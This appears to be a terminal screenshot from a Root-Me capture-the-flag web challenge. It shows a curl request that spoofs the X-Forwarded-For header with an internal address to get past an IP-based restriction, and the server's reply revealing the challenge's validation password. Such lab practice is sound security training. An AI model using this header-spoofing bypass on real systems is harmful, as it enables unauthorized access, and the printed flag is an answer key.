 vladb — fish /Users/vladb — -fish — 116×32
vladb@VladB ~> curl --header "X-Forwarded-For: 10.0.0.0" http://challenge01.root-me.org/web-serveur/ch68/
<!DOCTYPE html>
<html>
<head>
        <title>Secured Intranet</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><ifra
me id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
                        <h1>Intranet</h1>
                <div>
                        Well done, the validation password is: <strong>Ip_$po0Fing
</strong>
                </div>
        </body>
</html>